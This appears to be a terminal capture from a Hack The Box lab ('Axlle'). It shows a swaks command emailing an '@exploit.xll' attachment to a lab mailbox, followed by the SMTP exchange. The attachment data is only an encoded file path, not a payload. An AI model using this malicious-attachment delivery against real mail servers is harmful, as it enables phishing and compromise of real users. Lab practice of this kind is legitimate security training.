 ┌──(kali㉿kali)-[~/HTB/Axlle]
└─$ swaks --to accounts@axlle.htb --from kek@kek.kek --header "Subject: question?" --body "henlo" --attach /home/kali/HTB/Axlle/exploitation/@exploit.xll -
-server axlle.htb --port 25
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<-  220 MAINFRAME ESMTP
 -> EHLO kali
<-  250-MAINFRAME
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<kek@kek.kek>
<-  250 OK
 -> RCPT TO:<accounts@axlle.htb>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Sat, 29 Jun 2024 06:21:13 +0200
 -> To: accounts@axlle.htb
 -> From: kek@kek.kek
 -> Subject: question?
 -> Message-Id: <20240629062113.027066@kali>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_27066"
 ->
 -> ------=_MIME_BOUNDARY_000_27066
 -> Content-Type: text/plain
 ->
 -> henlo
 -> ------=_MIME_BOUNDARY_000_27066
 -> Content-Type: application/octet-stream
 -> Content-Disposition: attachment
 -> Content-Transfer-Encoding: BASE64
 ->
 -> L2hvbWUva2FsaS9IVEIvQXhsbGUvZXhwbG9pdGF0aW9uL0BleHBsb2l0LnhsbA==